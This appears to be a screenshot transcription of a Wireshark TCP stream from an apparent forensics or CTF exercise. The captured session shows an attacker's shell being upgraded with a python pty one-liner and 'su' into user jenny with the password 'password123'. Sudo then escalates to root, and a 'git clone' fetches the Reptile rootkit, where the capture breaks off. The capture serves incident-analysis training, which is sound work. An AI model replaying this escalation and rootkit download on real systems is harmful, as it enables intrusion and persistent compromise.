 Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
lrwxrwxrwx   1 root root         31 Feb  1 19:52 vmlinuz -> boot/vmlinuz-4.15.0-135-generic
lrwxrwxrwx   1 root root         30 Jul 25  2018 vmlinuz.old -> boot/vmlinuz-4.15.0-29-generic
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: password123
Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root
root@wir3:/# cd
cd
root@wir3:~# git clone https://github.com/f0rb1dd3n/Reptile.git
git clone https://github.com/f0rb1dd3n/Reptile.git
Cloning into 'Reptile'...
remote: Enumerating objects: 217, done..[K
remote: Counting objects:   0% (1/217).[K
remote: Counting objects:   1% (3/217).[K
remote: Counting objects:   2% (5/217).[K
remote: Counting objects:   3% (7/217).[K
remote: Counting objects:   4% (9/217).[K
remote: Counting objects:   5% (11/217).[K
remote: Counting objects:   6% (14/217).[K
remote: Counting objects:   7% (16/217).[K
remote: Counting objects:   8% (18/217).[K
remote: Counting objects:   9% (20/217).[K
remote: Counting objects:  10% (22/217).[K
Packet 528. 212 client pkts, 14 server pkts, 28 turns. Click to select.
Entire conversation (19kB) Show data as ASCII Stream 20
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help